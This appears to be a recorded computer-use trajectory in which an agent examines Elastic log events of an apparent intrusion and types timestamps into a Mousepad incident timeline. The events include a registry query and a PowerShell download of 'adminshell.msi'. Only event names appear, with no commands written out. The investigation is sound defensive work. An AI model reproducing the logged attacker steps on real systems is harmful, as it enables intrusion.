

Prefix the reg query command on line 13 with its event's time, beginning "18:50:", and a dash
type("1")
type("8")
key("BackSpace")
key("BackSpace")

type("18:")

type("50;")

key("BackSpace")
key("BackSpace")
type(": -")

Return to Elastic and examine the 18:50:15 reg query event and the adminshell.msi download event that follows it
left_click(971, 70)

scroll(418, 512, "down", 3)

scroll(424, 466, "up", 3)

left_click_drag(315, 468, 367, 472)

left_click_drag(201, 456, 385, 475)

scroll(329, 469, "down", 2)

Examine the 18:50:24 PowerShell Invoke-WebRequest event, including its download URL, adminshell.msi output file and timestamp
left_click(407, 449)

left_click_drag(207, 451, 173, 435)

left_click(395, 460)

mouse_move(390, 451)
left_mouse_down()
mouse_move(286, 450)
mouse_move(385, 451)
left_mouse_up()
left_click(313, 450)

left_click(402, 457)

left_click_drag(403, 457, 252, 440)
left_click_drag(68, 450, 113, 447)

Check the reg query event's timestamp in Elastic and complete the time on Mousepad timeline line 13 as 18:50:15
scroll(265, 486, "up", 3)
